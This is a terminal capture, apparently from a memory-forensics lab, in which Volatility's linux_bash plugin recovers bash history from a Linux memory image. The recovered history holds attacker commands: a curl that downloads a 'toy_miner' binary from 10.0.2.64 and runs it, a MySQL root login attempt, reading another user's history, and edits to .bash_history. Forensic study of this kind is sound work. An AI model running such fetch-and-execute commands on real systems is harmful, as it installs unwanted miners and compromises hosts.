 ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profil
ex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/L
iME && cd LiME/src/
    8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
    8092 bash                 2023-10-02 18:15:55 UTC+0000   make
    8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
    8092 bash                 2023-10-02 18:16:38 UTC+0000
    8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
   10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p' '
   10205 bash                 2023-10-02 18:19:58 UTC+0000   id
   10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
   10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
   10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$